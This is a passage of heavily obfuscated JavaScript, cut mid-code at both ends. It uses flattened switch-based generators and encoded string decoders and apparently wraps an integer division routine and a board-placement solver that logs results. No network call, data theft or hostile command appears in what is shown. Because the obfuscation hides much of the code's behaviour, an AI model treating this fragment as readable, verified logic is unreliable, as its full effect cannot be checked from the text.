-0xf9:case-0x60:Y3JLwpS([gBTVHFB.NSJFke.AzhE_Lw,gBTVHFB.NSJFke.Wkjk33,gBTVHFB.NSJFke.yjTH9aa]=[0xbc,-0x50,0x60],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+-0x77],jhf73n[r9ClJDE[0x5]]=\"\\x65\\x50\\x44\\x3e\\x41\\x6d\\x3a\\x40\\x68\\x4f\\x78\\x6c\\x36\\x42\\x75\\x28\\x34\\x37\\x56\\x69\\x52\\x4b\\x3c\\x70\\x7a\\x64\\x46\\x5a\\x25\\x58\\x76\\x4e\\x35\\x5b\\x45\\x2b\\x7e\\x79\\x66\\x71\\x74\\x23\\x43\\x63\\x51\\x3f\\x53\\x6a\\x39\\x2c\\x32\\x7c\\x29\\x22\\x6b\\x31\\x33\\x3b\\x5e\\x2f\\x67\\x24\\x77\\x38\\x4c\\x2a\\x60\\x30\\x4a\\x7d\\x6e\\x4d\\x73\\x59\\x62\\x55\\x3d\\x5d\\x21\\x2e\\x49\\x6f\\x54\\x7b\\x47\\x72\\x5f\\x26\\x48\\x57\\x61\",gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x6f,TFyHXw+=0x14a,o5ry8I6+=0x12);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=TFyHXw(0x7b,-0x191,0x7e).next().value);if(w6ZkMW){return linn21}}function linn21(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=w6ZkMW(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}function TFyHXw(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];return jhf73n[r9ClJDE[0x2]][r9ClJDE[0x4]]*r9ClJDE[0x267]+(jhf73n[r9ClJDE[0x2]][r9ClJDE[0x2]]<r9ClJDE[0x2]?r9ClJDE[0x265]|jhf73n[r9ClJDE[0x2]][r9ClJDE[0x2]]:jhf73n[r9ClJDE[0x2]][r9ClJDE[0x2]])}function o5ry8I6(...jhf73n){var w6ZkMW,linn21;function*TFyHXw(linn21,o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={TlBfka:{}},t8nSvnU){while(linn21+o5ry8I6+gBTVHFB+OcRAyl!==-0x2f)with(s4K1Gf.w3mfuE||s4K1Gf)switch(linn21+o5ry8I6+gBTVHFB+OcRAyl){case 0xea:case-0xf8:case-0x15:[s4K1Gf.TlBfka.F1c0CkF,s4K1Gf.TlBfka.W5iANNt]=[-0xd8,-0x1b];return uQxeid[GCwj0X[r9ClJDE[0x2]]]=(0x1,s4K1Gf.TlBfka.uWsLAL9)(ZE7QTYM[GCwj0X[r9ClJDE[0x2]]]);case linn21- -0x106:case-0x21:return;case 0x62:case-0x4b:case 0x8e:Y3JLwpS([s4K1Gf.TlBfka.F1c0CkF,s4K1Gf.TlBfka.W5iANNt]=[-0x42,0xb3],TlBfka.O0GWFwt=function(...linn21){return TFyHXw(-0x19,0xc4,-0x11,-0x165,{TlBfka:s4K1Gf.TlBfka,cknIRe:{}},linn21).next().value},TlBfka.uWsLAL9=function(...linn21){return TFyHXw(-0xc9,0x4d,0x1b,0x18,{TlBfka:s4K1Gf.TlBfka,ldy2rGs:{}},linn21).next().value},jhf73n[r9ClJDE[o5ry8I6+-0x73]]=r9ClJDE[0x4],B5IXmtc(TlBfka.O0GWFwt),s4K1Gf.w3mfuE=s4K1Gf.TlBfka,linn21+=-0x66,o5ry8I6+=0x165,gBTVHFB+=-0x11,OcRAyl+=-0xae);break;case-0xab:case-0x32:default:Y3JLwpS([s4K1Gf.TlBfka.F1c0CkF,s4K1Gf.TlBfka.W5iANNt]=[-0xa6,-0xc7],s4K1Gf.w3mfuE=s4K1Gf.qZvvSpF,linn21+=-0x127,o5ry8I6+=0x17e,gBTVHFB+=-0x5e,OcRAyl+=0x9b);break;case s4K1Gf.TlBfka.W5iANNt+-0x7d:return uQxeid[GCwj0X[r9ClJDE[0x2]]];case gBTVHFB!=0x40&&gBTVHFB-0x6e:case-0xe2:case-0x62:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,linn21+=-0x14,o5ry8I6+=-0x4,gBTVHFB+=-0x95,OcRAyl+=0x4f);break;case OcRAyl- -0x9:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=0x120,o5ry8I6+=0x19,gBTVHFB+=-0x51,OcRAyl+=-0x1a);break;case-0x95:case 0xa8:case 0x16:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=-0x74,o5ry8I6+=0x175,gBTVHFB+=-0x9b,OcRAyl+=0x24);break;case OcRAyl-0xce:return DSpygrF;case-0x69:case 0x1b:case-0xf9:s4K1Gf.ldy2rGs.DSpygrF=(0x1,XbR9Dj)(-0x85,-0x4a).next().value;if(mACrqSP){Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,o5ry8I6+=0x4d,gBTVHFB+=-0x9a);break}else{Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,linn21+=0xbf,o5ry8I6+=0x77,gBTVHFB+=-0x2e,OcRAyl+=0x3d);break}case-0x49:case 0xa3:Y3JLwpS([...ldy2rGs.d8m_81]=t8nSvnU,ldy2rGs.XbR9Dj=function*linn21(o5ry8I6,gBTVHFB,OcRAyl={uCwU2xW:{}}){while(o5ry8I6+gBTVHFB!==0x2c)with(OcRAyl.KN2BY_F||OcRAyl)switch(o5ry8I6+gBTVHFB){case-0x7e:case-0xcf:case 0xe8:Y3JLwpS([OcRAyl.uCwU2xW.fUT3qsi,OcRAyl.uCwU2xW.AT_Ajz]=[-0xc8,-0xa1],ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x85]]=r9ClJDE[o5ry8I6+0x89],ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x8a]]=\"\\x41\\x73\\x42\\x6c\\x75\\x76\\x34\\x64\\x30\\x7d\\x66\\x5f\\x7e\\x4c\\x35\\x40\\x5b\\x2f\\x7b\\x55\\x6e\\x6d\\x2e\\x21\\x57\\x36\\x4d\\x2b\\x65\\x7c\\x53\\x60\\x4f\\x4a\\x3b\\x6a\\x25\\x62\\x3d\\x4e\\x7a\\x2a\\x5e\\x68\\x23\\x50\\x32\\x43\\x33\\x3e\\x31\\x44\\x59\\x72\\x22\\x29\\x28\\x3c\\x49\\x3f\\x5d\\x77\\x78\\x67\\x56\\x45\\x46\\x6f\\x26\\x52\\x4b\\x37\\x24\\x6b\\x47\\x3a\\x51\\x39\\x38\\x61\\x79\\x5a\\x2c\\x69\\x71\\x54\\x48\\x74\\x63\\x58\\x70\",ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x91]]=\"\"+(ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x87]]||\"\"),OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0x61,gBTVHFB+=0xa4);break;case 0x8f:default:Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0x22]]=ldy2rGs.d8m_81[r9ClJDE[0xc]].length,ldy2rGs.d8m_81[r9ClJDE[0xac]]=[],ldy2rGs.d8m_81[r9ClJDE[0x35]]=r9ClJDE[o5ry8I6+0xe8],ldy2rGs.d8m_81[r9ClJDE[0x4e]]=r9ClJDE[0x2],OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=0x1ef,gBTVHFB+=-0x84);break;case 0x27:case OcRAyl.uCwU2xW.AT_Ajz+0x180:ldy2rGs.d8m_81[-r9ClJDE[0x23d]]=-r9ClJDE[0x4];for(ldy2rGs.d8m_81[r9ClJDE[0xae]]=r9ClJDE[o5ry8I6+-0x107];ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x5b]]<ldy2rGs.d8m_81[r9ClJDE[0x22]];ldy2rGs.d8m_81[r9ClJDE[0xae]]++){ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x100]]=ldy2rGs.d8m_81[r9ClJDE[0x5]].indexOf(ldy2rGs.d8m_81[r9ClJDE[0xc]][ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x5b]]]);if(ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x100]]===-r9ClJDE[o5ry8I6+-0x105])continue;if(ldy2rGs.d8m_81[-r9ClJDE[0x23d]]<r9ClJDE[o5ry8I6+-0x107]){ldy2rGs.d8m_81[-r9ClJDE[0x23d]]=ldy2rGs.d8m_81[r9ClJDE[0x9]]}else{Y3JLwpS(ldy2rGs.d8m_81[-r9ClJDE[o5ry8I6+0x134]]+=ldy2rGs.d8m_81[r9ClJDE[0x9]]*r9ClJDE[0x1b],ldy2rGs.d8m_81[r9ClJDE[0x35]]|=ldy2rGs.d8m_81[-r9ClJDE[0x23d]]<<ldy2rGs.d8m_81[r9ClJDE[0x4e]],ldy2rGs.d8m_81[r9ClJDE[0x4e]]+=(ldy2rGs.d8m_81[-r9ClJDE[0x23d]]&r9ClJDE[o5ry8I6+-0xd6])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[o5ry8I6+-0xf1]);do{Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0xac]].push(ldy2rGs.d8m_81[r9ClJDE[0x35]]&r9ClJDE[0x15]),ldy2rGs.d8m_81[r9ClJDE[0x35]]>>=r9ClJDE[o5ry8I6+-0xfd],ldy2rGs.d8m_81[r9ClJDE[0x4e]]-=r9ClJDE[o5ry8I6+-0xfd])}while(ldy2rGs.d8m_81[r9ClJDE[0x4e]]>r9ClJDE[o5ry8I6+-0xf3]);ldy2rGs.d8m_81[-r9ClJDE[0x23d]]=-r9ClJDE[0x4]}}if(ldy2rGs.d8m_81[-r9ClJDE[o5ry8I6+0x134]]>-r9ClJDE[o5ry8I6+-0x105]){Y3JLwpS(OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0xe5);break}else{Y3JLwpS(OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0xe5,gBTVHFB+=0x73);break}case o5ry8I6!=-0x1d&&o5ry8I6- -0x49:return ldy2rGs.mACrqSP=!0x0,Uhiec0(ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x88]]);case gBTVHFB!=0x49&&gBTVHFB- -0x24:case-0x27:case 0xc:Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0xac]].push((ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x11]]|ldy2rGs.d8m_81[-r9ClJDE[0x23d]]<<ldy2rGs.d8m_81[r9ClJDE[0x4e]])&r9ClJDE[0x15]),OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,gBTVHFB+=0x73);break;case OcRAyl.uCwU2xW.fUT3qsi+0x71:Y3JLwpS(OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=0x127,gBTVHFB+=0xf);break;case 0x69:case-0xc2:case 0x79:Y3JLwpS([OcRAyl.uCwU2xW.fUT3qsi,OcRAyl.uCwU2xW.AT_Ajz]=[0x2,-0x80],OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=0xca,gBTVHFB+=-0x64);break;case-0x43:return ldy2rGs.mACrqSP=!0x0,Uhiec0(ldy2rGs.d8m_81[r9ClJDE[0xac]]);case 0xbf:case OcRAyl.uCwU2xW.AT_Ajz+0x49:Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0x0]]=r9ClJDE[0x4],ldy2rGs.d8m_81[r9ClJDE[0x5]]=\"\\x41\\x73\\x42\\x6c\\x75\\x76\\x34\\x64\\x30\\x7d\\x66\\x5f\\x7e\\x4c\\x35\\x40\\x5b\\x2f\\x7b\\x55\\x6e\\x6d\\x2e\\x21\\x57\\x36\\x4d\\x2b\\x65\\x7c\\x53\\x60\\x4f\\x4a\\x3b\\x6a\\x25\\x62\\x3d\\x4e\\x7a\\x2a\\x5e\\x68\\x23\\x50\\x32\\x43\\x33\\x3e\\x31\\x44\\x59\\x72\\x22\\x29\\x28\\x3c\\x49\\x3f\\x5d\\x77\\x78\\x67\\x56\\x45\\x46\\x6f\\x26\\x52\\x4b\\x37\\x24\\x6b\\x47\\x3a\\x51\\x39\\x38\\x61\\x79\\x5a\\x2c\\x69\\x71\\x54\\x48\\x74\\x63\\x58\\x70\",ldy2rGs.d8m_81[r9ClJDE[0xc]]=\"\"+(ldy2rGs.d8m_81[r9ClJDE[0x2]]||\"\"),OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0x125,gBTVHFB+=0xf1);break}},ldy2rGs.mACrqSP=void 0x0,s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,linn21+=-0x20);break;case-0xcb:Y3JLwpS([...cknIRe.GCwj0X]=t8nSvnU,cknIRe.GCwj0X[r9ClJDE[linn21+0x19]]=r9ClJDE[0x4]);if(typeof uQxeid[cknIRe.GCwj0X[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[o5ry8I6+-0xc2])){Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=0x64,o5ry8I6+=-0xd,OcRAyl+=0x114);break}else{Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=0x64,o5ry8I6+=-0xd,gBTVHFB+=0x27,OcRAyl+=0x83);break}case 0xa0:return uQxeid[GCwj0X[r9ClJDE[0x2]]]=(0x1,s4K1Gf.TlBfka.uWsLAL9)(ZE7QTYM[GCwj0X[r9ClJDE[0x2]]]);case 0x95:case-0xd2:case s4K1Gf.TlBfka.F1c0CkF+0xc2:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.i94Y05,linn21+=0x43,gBTVHFB+=-0x47,OcRAyl+=-0xab);break;case 0xa2:B5IXmtc(uWsLAL9);switch(((jhf73n[r9ClJDE[0x2]]&r9ClJDE[0x265])!==r9ClJDE[gBTVHFB+-0x19])*r9ClJDE[0x4]+(jhf73n[r9ClJDE[gBTVHFB+-0x19]]<r9ClJDE[0x2])*r9ClJDE[0x1]){case r9ClJDE[0x2]:return w6ZkMW=!0x0,[jhf73n[r9ClJDE[linn21+0xcb]]%r9ClJDE[o5ry8I6+0x8d],vFDOxr((0x1,O0GWFwt)(r9ClJDE[linn21+0x32f])+r9ClJDE[o5ry8I6+-0xb]).trunc(jhf73n[r9ClJDE[linn21+0xcb]]/r9ClJDE[gBTVHFB+0x24c])];case r9ClJDE[linn21+0xcd]:return w6ZkMW=!0x0,[jhf73n[r9ClJDE[gBTVHFB+-0x19]]%r9ClJDE[0x265]-r9ClJDE[0x265],vFDOxr((0x1,O0GWFwt)(r9ClJDE[0x266])+r9ClJDE[linn21+0x296]).trunc(jhf73n[r9ClJDE[o5ry8I6+-0x1d6]]/r9ClJDE[0x267])+r9ClJDE[0x4]];case r9ClJDE[0x1]:return w6ZkMW=!0x0,[((jhf73n[r9ClJDE[0x2]]+r9ClJDE[0x265])%r9ClJDE[0x265]+r9ClJDE[linn21+0x32e])%r9ClJDE[0x265],vFDOxr((0x1,O0GWFwt)(r9ClJDE[gBTVHFB+0x24b])+r9ClJDE[gBTVHFB+0x1b2]).round(jhf73n[r9ClJDE[0x2]]/r9ClJDE[0x267])];case r9ClJDE[linn21+0xd4]:return w6ZkMW=!0x0,[jhf73n[r9ClJDE[0x2]]%r9ClJDE[0x265],vFDOxr((0x1,O0GWFwt)(r9ClJDE[0x266])+r9ClJDE[gBTVHFB+0x1b2]).trunc(jhf73n[r9ClJDE[0x2]]/r9ClJDE[0x267])]}Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.f0KIKK,linn21+=0xc8,o5ry8I6+=-0x13a,gBTVHFB+=-0x5,OcRAyl+=-0x5a);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=TFyHXw(-0x63,0x73,0x2c,0x26).next().value);if(w6ZkMW){return linn21}}Y3JLwpS(jhf73n[r9ClJDE[0x1c]]=TFyHXw([r9ClJDE[0x1],r9ClJDE[0xe]]),jhf73n[r9ClJDE[0x22]]=TFyHXw([r9ClJDE[0x4],r9ClJDE[0x1]]),jhf73n[r9ClJDE[0x3d]]=jhf73n[r9ClJDE[0x1c]]+jhf73n[r9ClJDE[0x22]],jhf73n[-r9ClJDE[0x56]]=jhf73n[r9ClJDE[0x3d]]-jhf73n[r9ClJDE[0x22]],jhf73n[r9ClJDE[0x88]]=jhf73n[-r9ClJDE[0x56]]*r9ClJDE[0x1],jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x88]]/r9ClJDE[0x1],vFDOxr(gBTVHFB(r9ClJDE[0x268])).log(o5ry8I6(jhf73n[r9ClJDE[0x3d]])),vFDOxr(linn21(r9ClJDE[0x269])).log(o5ry8I6(jhf73n[-r9ClJDE[0x56]])),vFDOxr(linn21(r9ClJDE[0x269])).log(o5ry8I6(jhf73n[r9ClJDE[0x88]])),vFDOxr(linn21(r9ClJDE[0x269])).log(o5ry8I6(jhf73n[r9ClJDE[0x13]])))}Y3JLwpS(w6ZkMW=function(...jhf73n){WDi10D=jhf73n;return s4K1Gf[TFyHXw].apply(this)},jhf73n[r9ClJDE[0x5]]=o5ry8I6[TFyHXw]);if(jhf73n[r9ClJDE[0x5]]){oSRhh7X(w6ZkMW,jhf73n[r9ClJDE[0x5]])}return w6ZkMW}OcRAyl=I4k0kY[TFyHXw]||(I4k0kY[TFyHXw]=t8nSvnU())}else{if(gBTVHFB(r9ClJDE[0x26a])in ifcxFD){jZMFFxV()}function jZMFFxV(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x43\\x6e\\x44\\x45\\x58\\x5a\\x65\\x4e\\x64\\x6f\\x55\\x62\\x42\\x52\\x73\\x48\\x59\\x46\\x67\\x63\\x51\\x6d\\x74\\x6c\\x29\\x41\\x72\\x47\\x49\\x4b\\x2b\\x70\\x6a\\x53\\x3a\\x50\\x5b\\x71\\x7d\\x3c\\x26\\x38\\x4a\\x75\\x66\\x5f\\x61\\x31\\x35\\x4d\\x69\\x4f\\x76\\x2e\\x68\\x54\\x60\\x6b\\x7c\\x4c\\x56\\x77\\x7b\\x39\\x2f\\x28\\x78\\x40\\x33\\x3d\\x34\\x21\\x3f\\x2a\\x3e\\x79\\x25\\x36\\x3b\\x32\\x7a\\x30\\x37\\x5e\\x23\\x22\\x5d\\x57\\x24\\x7e\\x2c\",TFyHXw[-r9ClJDE[0x4a]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[-r9ClJDE[0x4a]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x92]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x43]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x43]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x43]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[-r9ClJDE[0x4a]][TFyHXw[r9ClJDE[0x43]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x92]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x92]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x92]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x92]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl={nrSGkGL:{}}){while(o5ry8I6+linn21+gBTVHFB!==-0x5b)with(OcRAyl.xPn6ZLE||OcRAyl)switch(o5ry8I6+linn21+gBTVHFB){case 0x4b:Y3JLwpS(OcRAyl.nrSGkGL.KllDLf=-0xb8,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[TFyHXw[r9ClJDE[linn21+-0x58]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0xa4,linn21+=-0x7a,gBTVHFB+=-0x23);break}else{Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=0x34,linn21+=-0x10c,gBTVHFB+=0xc0);break}case linn21-0xd6:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);case 0xd7:case OcRAyl.nrSGkGL.KllDLf+-0x15:case 0xb5:Y3JLwpS(OcRAyl.nrSGkGL.KllDLf=0x7e,OcRAyl.xPn6ZLE=OcRAyl.dGvyQqr,o5ry8I6+=-0x34,linn21+=0x23,gBTVHFB+=0x129);break;case o5ry8I6-0xa2:if(linn21>-0xb2){Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=0x5e,linn21+=0x26,gBTVHFB+=-0x47);break}case-0x9f:case 0x53:case o5ry8I6-0x42:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[linn21+0xb4]]];case gBTVHFB-0xd1:Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0xd8,linn21+=0x126,gBTVHFB+=-0x12b);break;case-0x89:case linn21- -0xba:default:Y3JLwpS(OcRAyl.nrSGkGL.KllDLf=0x8e,OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0x77,linn21+=-0x31,gBTVHFB+=-0x119);break;case-0xcb:case-0x65:case OcRAyl.nrSGkGL.KllDLf+0x6a:Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0xd8,linn21+=-0x57,gBTVHFB+=0x87);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x41,0x5a,-0x50).next().value);if(w6ZkMW){return o5ry8I6}}Y3JLwpS(TFyHXw[r9ClJDE[0x5]]=B5IXmtc(function(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={jLZrg2q:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x4c)with(s4K1Gf.gSDKsy||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case 0x37:case-0xf3:Y3JLwpS(s4K1Gf.jLZrg2q.c0PvK_=-0x59,jhf73n[r9ClJDE[o5ry8I6+-0x132]]=r9ClJDE[gBTVHFB+0xcb],jhf73n[r9ClJDE[o5ry8I6+-0x12d]]=[]);if(jhf73n[r9ClJDE[o5ry8I6+-0x130]]===r9ClJDE[o5ry8I6+-0x12e]||jhf73n[r9ClJDE[o5ry8I6+-0x130]]>=r9ClJDE[0xe])TFyHXw[r9ClJDE[0x1c]](jhf73n[r9ClJDE[linn21+-0x3]],[],jhf73n[r9ClJDE[gBTVHFB+0xc9]],r9ClJDE[0x2]);Y3JLwpS(s4K1Gf.gSDKsy=s4K1Gf.jLZrg2q,o5ry8I6+=-0x11b,linn21+=0x5c,gBTVHFB+=0xdd,OcRAyl+=-0x43);break;case 0xa8:case linn21- -0x1c8:case-0x21:Y3JLwpS(s4K1Gf.jLZrg2q.c0PvK_=-0x18,s4K1Gf.gSDKsy=s4K1Gf.jLZrg2q,o5ry8I6+=-0x168,linn21+=0x157,OcRAyl+=-0xb2);break;case s4K1Gf.jLZrg2q.c0PvK_+-0x1b:case-0x1c:case 0x6f:Y3JLwpS(s4K1Gf.gSDKsy=s4K1Gf.jLZrg2q,o5ry8I6+=-0x1f,linn21+=0x157,OcRAyl+=-0xb2);break;default:Y3JLwpS(s4K1Gf.gSDKsy=s4K1Gf.mYkjc7,OcRAyl+=0x35);break;case-0xcd:case-0x4d:case OcRAyl- -0x91:return w6ZkMW=!0x0,jhf73n[r9ClJDE[0x5]]}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x132,0x8,-0xc7,-0x3c).next().value);if(w6ZkMW){return o5ry8I6}}),TFyHXw[r9ClJDE[0x1c]]=B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0xe];for(jhf73n[r9ClJDE[0xe]]=jhf73n[r9ClJDE[0xb]];jhf73n[r9ClJDE[0xe]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0xe]]++){if(jhf73n[r9ClJDE[0x4]].length!==jhf73n[r9ClJDE[0xe]])return;for(jhf73n[r9ClJDE[0x1c]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1c]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0x1c]]++)if(TFyHXw[r9ClJDE[0xa5]](jhf73n[r9ClJDE[0x4]],[jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]])){Y3JLwpS(jhf73n[r9ClJDE[0x4]].push([jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]]),TFyHXw[r9ClJDE[0x1c]](jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]],jhf73n[r9ClJDE[0x1]],jhf73n[r9ClJDE[0xe]]+r9ClJDE[0x4]));if(jhf73n[r9ClJDE[0x4]].length===jhf73n[r9ClJDE[0x1]])jhf73n[r9ClJDE[0x2]].push(TFyHXw[r9ClJDE[0x1d]](jhf73n[r9ClJDE[0x4]]));jhf73n[r9ClJDE[0x4]].pop()}}},r9ClJDE[0xe]),TFyHXw[r9ClJDE[0x1d]]=B5IXmtc(function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={z2v3ko:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0x40)with(OcRAyl.akGkqh||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case-0xe9:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.Spacc_,w6ZkMW+=0x15,o5ry8I6+=0xc0,linn21+=-0x143,gBTVHFB+=0x117);break;case w6ZkMW-0x1:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.vh6UeN,w6ZkMW+=-0x1a8,o5ry8I6+=-0x6d,gBTVHFB+=0xfb);break;case OcRAyl.z2v3ko.Jz13ez9+-0x27:case 0x8f:case-0x27:Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x69]]=[],TFyHXw[r9ClJDE[0x1c]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[w6ZkMW+0xb9];TFyHXw[r9ClJDE[0xb]]<TFyHXw[r9ClJDE[o5ry8I6+0xfa]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[o5ry8I6+0xe9]]]=\"\";for(TFyHXw[r9ClJDE[0xa6]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[0x1c]];TFyHXw[r9ClJDE[w6ZkMW+0x15d]]++)TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]+=TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[0x4]]===TFyHXw[r9ClJDE[w6ZkMW+0x15d]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=0x2b,o5ry8I6+=0x136,linn21+=0xa0,gBTVHFB+=-0x246);break;case 